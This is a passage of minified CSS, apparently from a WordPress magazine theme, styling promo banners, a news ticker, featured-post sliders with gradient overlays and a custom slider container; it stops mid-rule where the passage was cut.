.penci-promo-item:last-child{margin-bottom:0}.penci-promo-item.penci-banner-crop{padding-bottom:56%}.penci-promo-item.penci-banner-has-text:after{position:absolute;left:10px;right:10px;top:10px;bottom:10px;content:'';-webkit-transition:all .4s;transition:all .4s;z-index:5;border:1px solid #fff;opacity:.4}.penci-promo-item.penci-banner-has-text:hover:after{opacity:1}.penci-promo-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:100;background:none!important}.penci-promo-text{position:absolute;display:block;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 10px;left:0;z-index:1;text-align:center}.penci-promo-text h4{text-transform:uppercase;font-size:12px;line-height:1.3;background:#fff;display:inline-block;padding:12px;min-width:120px;text-align:center;color:#010101}.penci-promo-item img{width:100%}.penci-news_ticker.penci-block-vc{background:transparent;padding-left:0;padding-right:0;border-top:0;margin-bottom:0;overflow:hidden}.penci-news_ticker .penci-owl-carousel-slider .animated{animation-duration:400ms}.penci-news_ticker .penci-news_ticker__title,.penci-news_ticker .penci-block_content{display:inline-block}.penci-news_ticker .penci-block_content{margin-top:0;margin-bottom:0;position:relative;display:block;overflow:hidden}.penci-news_ticker .penci-news_ticker__title{background:#3f51b5;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;font-weight:600;color:#fff;line-height:28px;padding-left:15px;padding-right:15px;margin-top:0;margin-bottom:0;float:left;text-transform:uppercase}.penci-news_ticker .penci-news_ticker__title i{margin-left:7px}.penci-news_ticker .penci-slider-nav{padding-left:12px;width:50px;position:absolute;left:0;top:0;z-index:3}.penci-news_ticker .penci-slider-nav a{line-height:28px;font-size:18px;font-size:1.8rem}.penci-news_ticker .penci-slider-nav.penci-pag-disabled a{opacity:.5;cursor:default}.penci-news_ticker .penci-slider-nav.penci-pag-disabled a:hover{color:#888}.penci-news_ticker .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:700;line-height:28px;text-align:left;margin-top:0;margin-bottom:0;width:100%}.penci-news_ticker .penci__post-title a{display:block}.penci-news_ticker .penci-owl-carousel-slider{padding-left:51px;width:100%}.penci-news_ticker .penci-block_content.penci-show-slider .penci-owl-carousel-slider{opacity:1;visibility:visible}.penci_column_inner-main .penci-news_ticker .penci-block_content{max-width:760px}.widget-area .penci-news_ticker{background:#fff;margin-bottom:20px;overflow:hidden;position:relative}.widget-area .penci-news_ticker .penci-block_content{width:100%}.widget-area .penci-news_ticker .penci-news_ticker__title{line-height:25px;padding-left:10px;padding-right:10px;position:relative;left:50%;margin-bottom:10px;transform:translate3d(-50%,0,0)}.widget-area .penci-news_ticker .penci-news_ticker__title a{display:block}.widget-area .penci-news_ticker .penci-slider-nav{display:none}.widget-area .penci-news_ticker .penci-owl-carousel-slider{padding-left:0;margin-top:15px;margin-bottom:15px}.widget-area .penci-news_ticker .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.3;padding-left:20px;padding-right:20px}@media screen and (max-width: 767px){.penci-news_ticker{text-align:center}.penci-news_ticker .penci-owl-carousel-slider{padding-left:10px;padding-right:10px;text-align:center}.penci-news_ticker .penci-news_ticker__title{line-height:25px;padding-left:10px;padding-right:10px;position:relative;left:50%;margin-bottom:10px;transform:translate3d(-50%,0,0)}.penci-news_ticker .penci-news_ticker__title a{display:block}.penci-news_ticker .penci__post-title{text-align:center;line-height:1.3}.penci-news_ticker .penci-block_content{width:100%;margin-top:10px}.penci-news_ticker .penci-slider-nav{display:none}}.penci-block-vc.penci-heading-slider{margin-bottom:3px}.penci-block-vc.penci-heading-slider.style-title-9 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-10 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-12 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-3 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-4 .penci-block-heading{margin-bottom:20px}.penci-block-vc.penci-heading-slider.style-title-13 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-11 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-6 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-7 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-8 .penci-block-heading{margin-bottom:20px}.penci-slider__meta{font-size:12px;font-size:1.2rem}.penci-slider__meta a,.penci-slider__meta span{font-family:inherit!important}.penci-slider__meta a,.penci-slider__meta span,.penci-slider__meta i{font-size:inherit!important;color:inherit!important}.penci-slider__meta i{margin-right:5px}.penci-slider__meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-slider__meta .entry-meta-item:first-child{padding-left:1px}.penci-featured-content{position:absolute;display:block;width:100%}.penci-featured-content .penci-slider__text{width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center;animation-fill-mode:both;animation-duration:.45s;animation-delay:.6s}.penci-featured-content .featured-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:transparent}.penci-owl-carousel.owl-loaded .active .penci-featured-content .penci-slider__text,.penci-owl-carousel.owl-loaded .active .penci-slider__text .featured-cat,.penci-owl-carousel.owl-loaded .active .penci-slider__text h3,.penci-owl-carousel.owl-loaded .active .penci-slider__text .penci-slider__meta{animation-name:none}.penci-owl-carousel.owl-loaded .active.center .penci-featured-content .penci-slider__text{animation-name:pencitextslider}.penci-owl-featured-area{position:relative}.penci-owl-featured-area.penci-owl-carousel-style,.penci-owl-featured-area.penci-owl-carousel-slider{width:auto}.penci-owl-featured-area .penci-slider-wrapper-item{width:100%}.penci-owl-featured-area .featured-slider-overlay{opacity:1}.penci-owl-featured-area .penci-big_items,.penci-owl-featured-area .penci-small_items{width:100%}.penci-owl-featured-area .penci-item-mag{height:100%;width:100%;float:left;position:relative;transition:all .3s;overflow:hidden}.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name{background-color:#3f51b5;color:#fff}.penci-owl-featured-area .penci-item-mag:hover .penci-gradient:not(.penci-image-holder):after{opacity:.9}.penci-owl-featured-area a{color:#fff}.penci-owl-featured-area a:hover{color:#fff}.penci-owl-featured-area .penci-featured-content{bottom:0;top:0;width:100%}.penci-owl-featured-area .penci-slider__text{text-align:left;position:absolute;bottom:0;padding:20px 20px 15px;z-index:99}.penci-owl-featured-area .penci-slider__text,.penci-owl-featured-area .penci__general-meta .penci_post-meta{color:#fff}.penci-owl-featured-area .penci-slider__cat .penci-cat-name{display:inline-block;background:#111;font-size:10px;font-size:1rem;font-weight:500;padding:0 5px;height:16px;line-height:16px;text-align:left;margin-right:3px;margin-bottom:5px;transition:all .3s;vertical-align:top}.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover{background-color:#3f51b5;color:#fff}.penci-owl-featured-area .penci-slider__cat .penci-cat-name:last-child{margin-right:0}.penci-owl-featured-area h3{margin-top:0;margin-bottom:0;font-size:24px;font-size:2.4rem;font-weight:600;line-height:1.25;text-align:left}.penci-owl-featured-area h3 a{font-size:inherit;font-weight:inherit;line-height:inherit}.penci-owl-featured-area .penci-slider__meta,.penci-owl-featured-area .penci_post-meta{margin-top:5px}.penci-owl-featured-area:not(.penci-fadeInDow) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInUp) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInLeft) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInRight) .penci-featured-content{opacity:1}.penci-owl-featured-area.style-8 .penci-slider-wrapper-item,.penci-owl-featured-area.style-9 .penci-slider-wrapper-item,.penci-owl-featured-area.style-16 .penci-slider-wrapper-item,.penci-owl-featured-area.style-19 .penci-slider-wrapper-item,.penci-owl-featured-area.style-21 .penci-slider-wrapper-item,.penci-owl-featured-area.style-22 .penci-slider-wrapper-item,.penci-owl-featured-area.style-24 .penci-slider-wrapper-item,.penci-owl-featured-area.style-15 .penci-slider-wrapper-item{margin-left:-2px;margin-right:-2px;width:auto}.penci-content-main.penci-col-4 .penci-owl-featured-area .penci-featured-content,.widget-area .penci-owl-featured-area .penci-featured-content{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-14 .penci-small_items-wrapper,.penci-content-main.penci-col-4 .penci-owl-featured-area.style-12 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-14 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-12 .penci-small_items-wrapper{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-featured-content,.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-13 .penci-featured-content,.widget-area .penci-owl-featured-area.style-13 .penci-small_items-wrapper{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder,.widget-area .penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:100%}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-24 .penci-image-holder:before,.widget-area .penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:150px}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-23 .penci-slider-overlay,.widget-area .penci-owl-featured-area.style-23 .penci-slider-overlay{display:none}.penci-vc_two-sidebar .penci-owl-featured-area .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .penci-slider__text,.penci-content-main.penci-col-6 .penci-owl-featured-area .penci-slider__text{padding-left:15px;padding-right:15px}.penci-vc_two-sidebar .penci-owl-featured-area h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-content-main.penci-col-6 .penci-owl-featured-area h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area .cat,.penci-vc_two-sidebar .penci-owl-featured-area .penci_post-meta,.penci-vc_two-sidebar .penci-owl-featured-area .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .icon-post-format,.penci-content-main.penci-col-6 .penci-owl-featured-area .cat,.penci-content-main.penci-col-6 .penci-owl-featured-area .penci_post-meta,.penci-content-main.penci-col-6 .penci-owl-featured-area .icon-post-format{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items{padding-top:20px;padding-bottom:20px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag{padding-left:10px;padding-right:10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-14 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-23 .penci-image-holder:before{padding-top:50%}.penci-vc_two-sidebar .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:215px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area .penci-slider__text{padding-left:10px;padding-right:10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:18px;font-size:1.8rem}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.widget-area .cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.widget-area .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.widget-area .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.widget-area .penci_post-meta{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta{display:block}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:50%}.penci-vc_two-sidebar .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-4 h3{font-size:14px;font-size:1.4rem}.penci-owl-featured-area.style-25 .icon-post-format,.penci-owl-featured-area.style-24 .icon-post-format,.penci-owl-featured-area.style-22 .icon-post-format,.penci-owl-featured-area.style-21 .icon-post-format,.penci-owl-featured-area.style-12 .icon-post-format,.penci-owl-featured-area.style-19 .penci-item-2-3 .icon-post-format,.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .icon-post-format,.penci-owl-featured-area.style-15 .icon-post-format,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .icon-post-format,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .icon-post-format,.penci-owl-featured-area .item__medium-thumb .icon-post-format{top:20px;left:auto;right:20px;margin:0}.penci-owl-featured-area.style-13 .icon-post-format{top:20px;left:20px;right:auto;margin:0}.penci-owl-featured-area.style-8 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-8 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-8 .penci-item-4 .icon-post-format{top:20px;left:auto;right:20px;margin:0}.penci-owl-featured-area.style-23 .active h3,.penci-owl-featured-area.style-23 .active .penci-slider__cat,.penci-owl-featured-area.style-23 .active .penci-slider__meta,.penci-owl-featured-area.style-20 .active h3,.penci-owl-featured-area.style-20 .active .penci-slider__cat,.penci-owl-featured-area.style-20 .active .penci-slider__meta,.penci-slider-sync .penci-big_items .active h3,.penci-slider-sync .penci-big_items .active .penci-slider__cat,.penci-slider-sync .penci-big_items .active .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-23 h3,.penci-owl-featured-area.style-20 h3,.penci-slider-sync .penci-big_items h3{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:.95s;-webkit-animation-delay:.95s}.penci-owl-featured-area.style-23 .penci-slider__cat,.penci-owl-featured-area.style-20 .penci-slider__cat,.penci-slider-sync .penci-big_items .penci-slider__cat{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci-owl-featured-area.style-23 .penci-slider__meta,.penci-owl-featured-area.style-20 .penci-slider__meta,.penci-slider-sync .penci-big_items .penci-slider__meta{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:1.1s;-webkit-animation-delay:1.1s}.penci-item-scolours .penci-item-style .penci-image-holder:after{opacity:.6}.penci-item-scolours .penci-item-style .penci-image-holder:not(.penci-gradient):after{opacity:0}.penci-item-scolours .penci-item-style1 .penci-gradient:after,.penci-item-scolours .penci-item-style1 .penci-image-holder:after,.penci-item-scolours .penci-item-style7 .penci-gradient:after,.penci-item-scolours .penci-item-style7 .penci-image-holder:after,.penci-item-scolours .penci-item-style13 .penci-gradient:after,.penci-item-scolours .penci-item-style13 .penci-image-holder:after{background:#4caae0;background:-moz-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#4caae0),color-stop(100%,#559a69));background:-webkit-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-o-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-ms-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:linear-gradient(45deg,#4caae0 0%,#559a69 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4caae0',endColorstr='#559a69',GradientType=1)}.penci-item-scolours .penci-item-style2 .penci-gradient:after,.penci-item-scolours .penci-item-style2 .penci-image-holder:after,.penci-item-scolours .penci-item-style8 .penci-gradient:after,.penci-item-scolours .penci-item-style8 .penci-image-holder:after,.penci-item-scolours .penci-item-style14 .penci-gradient:after,.penci-item-scolours .penci-item-style14 .penci-image-holder:after{background:#d07647;background:-moz-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#d07647),color-stop(100%,#ca3d3d));background:-webkit-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-o-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-ms-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:linear-gradient(135deg,#d07647 0%,#ca3d3d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d07647',endColorstr='#ca3d3d',GradientType=1)}.penci-item-scolours .penci-item-style0 .penci-gradient:after,.penci-item-scolours .penci-item-style0 .penci-image-holder:after,.penci-item-scolours .penci-item-style3 .penci-gradient:after,.penci-item-scolours .penci-item-style3 .penci-image-holder:after,.penci-item-scolours .penci-item-style9 .penci-gradient:after,.penci-item-scolours .penci-item-style9 .penci-image-holder:after,.penci-item-scolours .penci-item-style15 .penci-gradient:after,.penci-item-scolours .penci-item-style15 .penci-image-holder:after{background:#d17646;background:-moz-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-o-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-ms-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646',endColorstr='#c63939',GradientType=1)}.penci-item-scolours .penci-item-style4 .penci-gradient:after,.penci-item-scolours .penci-item-style4 .penci-image-holder:after,.penci-item-scolours .penci-item-style10 .penci-gradient:after,.penci-item-scolours .penci-item-style10 .penci-image-holder:after,.penci-item-scolours .penci-item-style16 .penci-gradient:after,.penci-item-scolours .penci-item-style16 .penci-image-holder:after{background:#d45ab3;background:-moz-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#d45ab3),color-stop(100%,#3a76b1));background:-webkit-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-o-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-ms-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:linear-gradient(135deg,#d45ab3 0%,#3a76b1 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d45ab3',endColorstr='#3a76b1',GradientType=1)}.penci-item-scolours .penci-item-style5 .penci-gradient:after,.penci-item-scolours .penci-item-style5 .penci-image-holder:after,.penci-item-scolours .penci-item-style11 .penci-gradient:after,.penci-item-scolours .penci-item-style11 .penci-image-holder:after{background:#4caae0;background:-moz-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#4caae0),color-stop(100%,#559a69));background:-webkit-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-o-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-ms-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:linear-gradient(45deg,#4caae0 0%,#559a69 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4caae0',endColorstr='#559a69',GradientType=1)}.penci-item-scolours .penci-item-style6 .penci-gradient:after,.penci-item-scolours .penci-item-style6 .penci-image-holder:after,.penci-item-scolours .penci-item-style12 .penci-gradient:after,.penci-item-scolours .penci-item-style12 .penci-image-holder:after{background:#b7bb42;background:-moz-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#b7bb42),color-stop(100%,#b36952));background:-webkit-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-o-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-ms-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:linear-gradient(135deg,#b7bb42 0%,#b36952 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b7bb42',endColorstr='#b36952',GradientType=1)}.metro-slider-item{background-size:cover;background-position:center center}.metro-slider-item:before,.metro-slider-item:after{content:none}.featured-area-custom-slider .penci-image-holder:before,.featured-area-custom-slider .penci-image-holder:after{content:none}.featured-area-custom-slider .penci-background-video{width:100%;height:100%}.penci-custom-slider-container{position:absolute;display:block;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 40px}.penci-custom-slider-container.penci-left-50percent .pencislider-content{margin-left:50%}.penci-custom-slider-container.penci-right-50percent .pencislider-content{margin-right:50%}.penci-custom-slider-container .pencislider-content{display:block;margin:0 auto;max-width:1170px}.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:30px;line-height:1.2em;text-transform:uppercase;margin:0}.penci-custom-slider-container .pencislider-content .pencislider-title a{color:inherit;font-size:inherit}.penci-custom-slider-container .pencislider-content .pencislider-title span.pencititle-inner-bg{display:inline-block;vertical-align:top;padding:5px 12px;color:inherit;font-size:inherit;background-color:rgba(0,0,0,0.4)}.penci-custom-slider-container .pencislider-content .pencislider-caption{font-size:16px;line-height:1.4;margin:15px 0 0}.penci-custom-slider-container 